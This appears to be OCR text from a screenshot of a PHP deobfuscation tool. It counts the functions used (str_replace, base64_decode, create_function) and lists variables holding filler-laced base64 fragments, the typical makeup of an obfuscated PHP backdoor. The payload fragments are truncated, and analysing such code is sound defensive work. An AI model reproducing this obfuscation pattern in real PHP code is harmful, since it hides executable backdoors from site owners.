
str_replace
4
base64_decode
1
create_function
1
Variables
$asys
PjM
$feka
hdpeyRrPSdyaXNoZXJlJhdztlhdY2hhdvICc8hdJy4kayhd4nP
$liiy
create_function
$rtpz
lKHByZWdfcmVwbGFjZShhcnJheShdgnL1teXHchd9XhdHhd
$tsdg
str_replace